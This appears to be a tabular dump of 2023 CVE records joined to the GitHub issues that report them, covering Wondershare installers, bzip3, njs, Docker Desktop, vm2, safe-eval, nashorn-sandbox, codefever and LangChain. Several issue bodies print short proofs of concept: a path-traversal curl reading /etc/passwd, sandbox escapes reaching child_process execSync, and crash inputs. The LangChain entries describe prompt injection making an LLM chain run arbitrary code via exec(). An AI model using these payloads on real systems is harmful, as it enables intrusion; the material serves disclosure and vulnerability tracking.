**Exploit Title:**Wondershare Edraw-max Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:**https://www.wondershare.com
**Software Link:**
https://download.edrawsoft.com/inst/edraw-max_setup_full5371.exe
**Version:**12.0.4
**Tested on:**Windows 10
| Wondershare Edraw-max Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/10/comments | 0 | 2023-02-28T09:36:42Z | 2023-04-13T07:52:01Z | https://github.com/liong007/Wondershare/issues/10 | 1,602,679,262 | 10 | 4,943 |
CVE-2023-27771 | 2023-04-04T15:15:09.763 | An issue found in Wondershare Technology Co.,Ltd Creative Centerr v.1.0.8 allows a remote attacker to execute arbitrary commands via the wondershareCC_setup_full10819.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/13"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:creative_centerr:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "9F0855BB-41BB-4370-89F0-F61BCCF850C9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/13 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27771
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare Creative Center Untrusted Search Path Vulnerability
**Date:**3/1/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/wondershareCC_setup_full10819.exe
**Version:**1.0.8
**Tested on:**... | Wondershare Creative Center Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/13/comments | 0 | 2023-03-01T02:52:37Z | 2023-04-13T07:52:40Z | https://github.com/liong007/Wondershare/issues/13 | 1,604,137,947 | 13 | 4,944 |
CVE-2023-27089 | 2023-04-04T18:15:07.000 | Cross Site Scripting vulnerability found in Ehuacui BBS allows attackers to cause a denial of service via a crafted payload in the login parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integri... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gitee.com/ehuacui/ehuacui-bbs/issues/I6GDCB"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ehuacui-bbs_project:ehuacui-bbs:-:*:*:*:*:*:*:*",
"matchCriteriaId": "692FA4B7-DA8E-4481-A26C-34EFF01BD306",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"79"
] | 79 | https://github.com/ehuacui/ehuacui-bbs/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ehuacui",
"ehuacui-bbs"
] | ehuacui-bbs代码审计
项目介绍
使用 springboot2+beetl+beetsql+elasticsearch 开发的论坛,该项目源于[pybbs](https://gitee.com/link?target=https://github.com/tomoya92/pybbs),使用Spring等框架进行服务端重写,优化了 源工程部分实现逻辑,前台模板和数据库表结构目前大体与[pybbs](https://gitee.com/link?target=https://github.com/tomoya92/pybbs) 保持一致。
开源地址
https://gitee.com/ehuacui/ehuacui-b... | ehuacui-bbs storage XSS | https://api.github.com/repos/ehuacui/ehuacui-bbs/issues/3/comments | 0 | 2023-04-04T08:00:12Z | 2023-04-04T08:00:12Z | https://github.com/ehuacui/ehuacui-bbs/issues/3 | 1,653,386,157 | 3 | 4,945 |
CVE-2023-29374 | 2023-04-05T02:15:37.340 | In LangChain through 0.0.131, the LLMMathChain chain allows prompt injection attacks that can execute arbitrary code via the Python exec method. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/hwchase17/langchain/issues/1026"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/hwchase17/langchain/issues/8... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:langchain:langchain:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7C55CEFC-7C13-4D07-A223-1C5E9F7BBF25",
"versionEndExcluding": null,
"versionEndIncluding": "0.0.131",
"versionStartE... | [
"74"
] | 74 | https://github.com/hwchase17/langchain/issues/1026 | [
"Issue Tracking"
] | github.com | [
"hwchase17",
"langchain"
] | I have some concerns about the way some of this code is implemented.
To name the two I've noticed so far, the llm_math and sql_database chains.
It seems these two will blindly execute any code that is fed to it from the llm
This is a major security risk, since this opens anyone who uses these up for remote cod... | Security concerns | https://api.github.com/repos/langchain-ai/langchain/issues/1026/comments | 31 | 2023-02-13T21:46:22Z | 2023-10-25T16:10:08Z | https://github.com/langchain-ai/langchain/issues/1026 | 1,583,115,861 | 1,026 | 4,947 |
CVE-2023-29374 | 2023-04-05T02:15:37.340 | In LangChain through 0.0.131, the LLMMathChain chain allows prompt injection attacks that can execute arbitrary code via the Python exec method. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/hwchase17/langchain/issues/1026"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/hwchase17/langchain/issues/8... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:langchain:langchain:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7C55CEFC-7C13-4D07-A223-1C5E9F7BBF25",
"versionEndExcluding": null,
"versionEndIncluding": "0.0.131",
"versionStartE... | [
"74"
] | 74 | https://github.com/hwchase17/langchain/issues/814 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"hwchase17",
"langchain"
] | #Overview
llm math and PAL both use `exec()` and `eval()` which is dangerous, while PAL is more complex and might have to stay that way, llm-math could be made safer by using numexpr rather than `exec()`
I suggest we use something like so:
```python
@tool
def calculator(expr):
"""This tool allows you t... | Exploiting llm-math (and likely PAL) and suggesting and alternative | https://api.github.com/repos/langchain-ai/langchain/issues/814/comments | 2 | 2023-01-31T02:37:23Z | 2023-05-11T16:06:59Z | https://github.com/langchain-ai/langchain/issues/814 | 1,563,517,965 | 814 | 4,948 |
CVE-2023-29416 | 2023-04-06T05:15:07.460 | An issue was discovered in libbzip3.a in bzip3 before 1.3.0. A bz3_decode_block out-of-bounds write can occur with a crafted archive because bzip3 does not follow the required procedure for interacting with libsais. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/kspalaiologos/bzip3/commit/bfa5bf82b53715dfedf048e5859a46cf248668ff"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes"
],
"url": "https://github.com/kspalaiologos/bzip3/compare/1.2.3.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bzip3_project:bzip3:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EB15180E-FDF7-4F85-997B-9A0838917ADE",
"versionEndExcluding": "1.3.0",
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/kspalaiologos/bzip3/issues/92 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"kspalaiologos",
"bzip3"
] | Hello,
Here are my findings about v1.2.2.
You can reproduce via `bzip3 -Bcd $FILE`
I didn't make further analisys, so I don't know if there are issues, with the same root cause. Please specify that so we will make as little confusion as possible in the CVE request.
1)
Full log: 11.crashes.bz3.log.txt
Te... | multiple crashes from fuzzing | https://api.github.com/repos/kspalaiologos/bzip3/issues/92/comments | 15 | 2023-03-22T10:48:25Z | 2023-04-07T07:40:40Z | https://github.com/kspalaiologos/bzip3/issues/92 | 1,635,514,192 | 92 | 4,949 |
CVE-2023-29417 | 2023-04-06T05:15:07.500 | An issue was discovered in libbzip3.a in bzip3 1.2.2. There is a bz3_decompress out-of-bounds read in certain situations where buffers passed to bzip3 do not contain enough space to be filled with decompressed data. NOTE: the vendor's perspective is that the observed behavior can only occur for a contract violation, an... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/kspalaiologos/bzip3/issues/97"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bzip3_project:bzip3:1.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "DEC31610-0B46-4521-8F29-2A29C4C1B808",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"125"
] | 125 | https://github.com/kspalaiologos/bzip3/issues/97 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"kspalaiologos",
"bzip3"
] | On v1.2.3, reproducibile via `examples/decompress-file.c`
```
==9769==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7fefd53fed58 at pc 0x0000004a22f7 bp 0x7ffe364dd760 sp 0x7ffe364dcf30
READ of size 16580610 at 0x7fefd53fed58 thread T0
#0 0x4a22f6 in __asan_memcpy /var/tmp/portage/sys-libs/compil... | heap-buffer-overflow in bz3_decompress() | https://api.github.com/repos/kspalaiologos/bzip3/issues/97/comments | 9 | 2023-03-27T07:13:16Z | 2023-03-27T14:21:28Z | https://github.com/kspalaiologos/bzip3/issues/97 | 1,641,526,663 | 97 | 4,950 |
CVE-2023-29421 | 2023-04-06T05:15:07.653 | An issue was discovered in libbzip3.a in bzip3 before 1.2.3. There is an out-of-bounds write in bz3_decode_block. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes"
],
"url": "https://github.com/kspalaiologos/bzip3/compare/1.2.2...1.2.3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/kspalaiologos/bzip3... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bzip3_project:bzip3:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6FD980D9-5ECE-4C1A-B631-DBDB8E983FF9",
"versionEndExcluding": "1.2.3",
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/kspalaiologos/bzip3/issues/94 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"kspalaiologos",
"bzip3"
] | By using the code from [decompress-file](https://github.com/kspalaiologos/bzip3/blob/8d433c4bdde8890fc41c16be1544e1b74e2e7d4c/examples/decompress-file.c)
With:
```
./decompress_file $FILE
```
I get:
```
ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f6d6ec6c800 at pc 0x0000004a23aa bp 0x7ffe6a... | heap-based buffer overflow WRITE in bz3_decode_block() | https://api.github.com/repos/kspalaiologos/bzip3/issues/94/comments | 2 | 2023-03-22T13:31:21Z | 2023-04-07T07:27:09Z | https://github.com/kspalaiologos/bzip3/issues/94 | 1,635,771,992 | 94 | 4,951 |
CVE-2023-1802 | 2023-04-06T09:15:07.030 | In Docker Desktop 4.17.x the Artifactory Integration falls back to sending registry credentials over plain HTTP if the HTTPS health check has failed. A targeted network sniffing attack can lead to a disclosure of sensitive information. Only users who have Access Experimental Features enabled and have logged in to a pri... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"int... | [
{
"source": "security@docker.com",
"tags": [
"Release Notes"
],
"url": "https://docs.docker.com/desktop/release-notes/#4180"
},
{
"source": "security@docker.com",
"tags": [
"Exploit"
],
"url": "https://github.com/docker/for-win/issues/13344"
},
{
"source": "af... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:docker:desktop:4.17.0:*:*:*:*:windows:*:*",
"matchCriteriaId": "D7217294-76FA-466D-A46E-85076F041746",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"319"
] | 319 | https://github.com/docker/for-win/issues/13344 | [
"Exploit"
] | github.com | [
"docker",
"for-win"
] | <!-- Click these checkboxes after submitting, or place an "x" in them. -->
- [x] I have tried with the latest version of Docker Desktop
- [x] I have tried disabling enabled experimental features
- [ ] I have uploaded Diagnostics
- Diagnostics ID:
### Actual behavior
When `Access experimental features` o... | Artifactory integration is leaking CR credentials! | https://api.github.com/repos/docker/for-win/issues/13344/comments | 2 | 2023-03-28T18:54:04Z | 2024-04-16T13:31:31Z | https://github.com/docker/for-win/issues/13344 | 1,644,500,016 | 13,344 | 4,952 |
CVE-2023-29017 | 2023-04-06T20:15:08.723 | vm2 is a sandbox that can run untrusted code with whitelisted Node's built-in modules. Prior to version 3.9.15, vm2 was not properly handling host objects passed to `Error.prepareStackTrace` in case of unhandled async errors. A threat actor could bypass the sandbox protections to gain remote code execution rights on th... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 10,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"int... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit"
],
"url": "https://gist.github.com/seongil-wi/2a44e082001b959bfe304b62121fb76d"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/patriksimek/vm2/commit/d5... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vm2_project:vm2:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "ADA32E89-C69C-4459-9515-D3F7B53EFCAE",
"versionEndExcluding": "3.9.15",
"versionEndIncluding": null,
"versionStart... | [
"913"
] | 913 | https://github.com/patriksimek/vm2/issues/515 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"patriksimek",
"vm2"
] | Hello team,
I am Seongil Wi from KAIST in South Korea.
Our research team in KAIST [WSP Lab](https://wsp-lab.github.io/) found a sandbox escape bug in vm2@3.9.14.
Since this is a confidential issue, we have sent an e-mail with PoC to the administrators below, so please check it.
- @XmiliaH [XmiliaH](https://gith... | [VM2 Sandbox Escape] Vulnerability in vm2@3.9.14 | https://api.github.com/repos/patriksimek/vm2/issues/515/comments | 13 | 2023-04-06T15:48:40Z | 2023-05-10T17:06:06Z | https://github.com/patriksimek/vm2/issues/515 | 1,657,669,012 | 515 | 4,953 |
CVE-2023-26817 | 2023-04-07T03:15:06.953 | codefever before 2023.2.7-commit-b1c2e7f was discovered to contain a remote code execution (RCE) vulnerability via the component /controllers/api/user.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PGYER/codefever/issues/140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pgyer:codefever:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D693BAD0-F600-414B-B57D-6C5C26996B9E",
"versionEndExcluding": "2023-02-07",
"versionEndIncluding": null,
"versionStartEx... | [
"94"
] | 94 | https://github.com/PGYER/codefever/issues/140 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"PGYER",
"codefever"
] | ## List of Vulnerable path
Vulnerable path /application/controllers/api/user.php
Vulnerable path /application/libraries/service/Network/Request.php
## The process of code audit
The $email is from Request::parse().
 when sending local files, so it's possible to read any file by path traversal.
poc: `curl --path-as-is http://siteproxy.your.domain.name/../../../etc/passwd`
;
Object.defineProperty(v1, "message", { configurable: true, set: EvalError });
delete v1.message;
Eval... | SEGV src/njs_function.h:155:9 in njs_function_frame | https://api.github.com/repos/nginx/njs/issues/617/comments | 0 | 2023-02-21T02:44:30Z | 2023-02-28T06:16:14Z | https://github.com/nginx/njs/issues/617 | 1,592,691,159 | 617 | 4,956 |
CVE-2023-27728 | 2023-04-09T20:15:56.703 | Nginx NJS v0.7.10 was discovered to contain a segmentation violation via the function njs_dump_is_recursive at src/njs_vmcode.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/nginx/njs/issues/618"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.10:*:*:*:*:*:*:*",
"matchCriteriaId": "2784ECC5-66FE-4666-9B7B-6DC080357DEE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nu... | [
"125"
] | 125 | https://github.com/nginx/njs/issues/618 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"nginx",
"njs"
] | Environment
```
commit: 4c1e23326e1c30e4e051bf588bfc1aaa63954976
version: 0.7.10
Build :
./configure --cc=clang --address-sanitizer=YES
make
```
Poc
```js
Object.defineProperty([], 'a', { configurable: true, enumerable: true, get: Object});
```
Asan
```
==31165==ERROR: AddressSanitizer: ... | SEGV src/njs_json.c in njs_dump_is_recursive | https://api.github.com/repos/nginx/njs/issues/618/comments | 0 | 2023-02-21T02:46:42Z | 2023-02-28T06:16:14Z | https://github.com/nginx/njs/issues/618 | 1,592,692,581 | 618 | 4,957 |
CVE-2023-27729 | 2023-04-09T20:15:56.740 | Nginx NJS v0.7.10 was discovered to contain an illegal memcpy via the function njs_vmcode_return at src/njs_vmcode.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/nginx/njs/issues/619"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/nginx/njs/issues/6... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.10:*:*:*:*:*:*:*",
"matchCriteriaId": "2784ECC5-66FE-4666-9B7B-6DC080357DEE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nu... | [
"119"
] | 119 | https://github.com/nginx/njs/issues/619 | [
"Issue Tracking",
"Patch"
] | github.com | [
"nginx",
"njs"
] | This is new one, different from another
Poc will be upload later
Asan
```
==20795==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fd4936f313f bp 0x7ffd1d582440 sp 0x7ffd1d581bf8 T0)
==20795==The signal is caused by a WRITE memory access.
==20795==Hint: address points to the zero page.
... | illegal memcpy during njs_vmcode_return in src/njs_vmcode.c | https://api.github.com/repos/nginx/njs/issues/619/comments | 0 | 2023-02-24T08:36:06Z | 2023-03-04T01:12:48Z | https://github.com/nginx/njs/issues/619 | 1,598,176,339 | 619 | 4,958 |
CVE-2023-27730 | 2023-04-09T20:15:56.780 | Nginx NJS v0.7.10 was discovered to contain a segmentation violation via the function njs_lvlhsh_find at src/njs_lvlhsh.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/nginx/njs/issues/615"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.10:*:*:*:*:*:*:*",
"matchCriteriaId": "2784ECC5-66FE-4666-9B7B-6DC080357DEE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nu... | [
"125"
] | 125 | https://github.com/nginx/njs/issues/615 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"nginx",
"njs"
] | Environment
```
commit: 4c1e23326e1c30e4e051bf588bfc1aaa63954976
version: 0.7.10
Build :
./configure --cc=clang --address-sanitizer=YES
make
```
Poc
```js
const v1 = URIError();
v1.name = URIError();
URIError && v1;
```
Asan
```
==21471==ERROR: AddressSanitizer: SEGV on unknown address... | SEGV src/njs_lvlhsh.c:176:16 in njs_lvlhsh_find | https://api.github.com/repos/nginx/njs/issues/615/comments | 0 | 2023-02-21T02:38:22Z | 2023-02-28T06:16:13Z | https://github.com/nginx/njs/issues/615 | 1,592,687,556 | 615 | 4,959 |
CVE-2023-26919 | 2023-04-10T16:15:07.200 | delight-nashorn-sandbox 0.2.4 and 0.2.5 is vulnerable to sandbox escape. When allowExitFunctions is set to false, the loadWithNewGlobal function can be used to invoke the exit and quit methods to exit the Java process. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/javadelight/delight-nashorn-sandbox/issues/135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:javadelight:nashorn_sandbox:0.2.4:*:*:*:*:*:*:*",
"matchCriteriaId": "36B6F6D6-AB93-4DE2-944B-40499DA0AE1C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"74"
] | 74 | https://github.com/javadelight/delight-nashorn-sandbox/issues/135 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"javadelight",
"delight-nashorn-sandbox"
] | When `allowExitFunctions `is set to false, we can use the `loadWithNewGlobal `function to invoke the `exit `and `quit `methods to exit the Java process.
Code and the POC:
NashornSandbox sandbox = NashornSandBoxes.create();
sandbox.allowLoadFunctions(true);
sandbox.allowExitFunctions(false);
// POC
`sandbox.eval... | When allowExitFunctions is set to false, we can use the loadWithNewGlobal function to invoke the exit and quit methods to exit the Java process. | https://api.github.com/repos/javadelight/delight-nashorn-sandbox/issues/135/comments | 5 | 2023-02-13T13:11:52Z | 2023-04-21T22:33:18Z | https://github.com/javadelight/delight-nashorn-sandbox/issues/135 | 1,582,330,345 | 135 | 4,960 |
CVE-2023-26121 | 2023-04-11T05:15:07.127 | All versions of the package safe-eval are vulnerable to Prototype Pollution via the safeEval function, due to improper sanitization of its parameter content. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/seongil-wi/9d9fc0cc5b7b130419cd45827e59c4f9"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/28 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | Hellow, we found sandbox escape vulnerability in the latest version of safe-eval
```
var safeEval = require('safe-eval')
let code = `
(function() {
Error.prepareStackTrace = (_, c) => c.map(c => c.getThis()).find(a => a);
ret = (new Error()).stack;
ret.__proto__.polluted = "ret... | Sandbox Escape Bug | https://api.github.com/repos/hacksparrow/safe-eval/issues/28/comments | 0 | 2023-01-02T03:06:06Z | 2023-01-02T03:06:06Z | https://github.com/hacksparrow/safe-eval/issues/28 | 1,515,980,994 | 28 | 4,961 |
CVE-2023-26122 | 2023-04-11T05:15:07.180 | All versions of the package safe-eval are vulnerable to Sandbox Bypass due to improper input sanitization. The vulnerability is derived from prototype pollution exploitation.
Exploiting this vulnerability might result in remote code execution ("RCE").
**Vulnerable functions:**
__defineGetter__, stack(), toLocaleStrin... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/seongil-wi/2db6cb884e10137a93132b7f74879cce"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | We found sandbox escape vulnerability in the latest version of safe-eval (node v18.12.1)
POC :
```
const safe_eval = require('safe-eval')
code = `
import('test').catch((e)=>{})['constructor']['constructor']('return process')().mainModule.require('child_process').execSync('touch rce')
`
safe_eval(code)
```
... | Sandbox Escape | https://api.github.com/repos/hacksparrow/safe-eval/issues/27/comments | 1 | 2022-12-21T07:48:21Z | 2022-12-31T18:39:32Z | https://github.com/hacksparrow/safe-eval/issues/27 | 1,505,853,538 | 27 | 4,962 |
CVE-2023-26122 | 2023-04-11T05:15:07.180 | All versions of the package safe-eval are vulnerable to Sandbox Bypass due to improper input sanitization. The vulnerability is derived from prototype pollution exploitation.
Exploiting this vulnerability might result in remote code execution ("RCE").
**Vulnerable functions:**
__defineGetter__, stack(), toLocaleStrin... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/seongil-wi/2db6cb884e10137a93132b7f74879cce"
},
{
"source": "report@snyk.io",
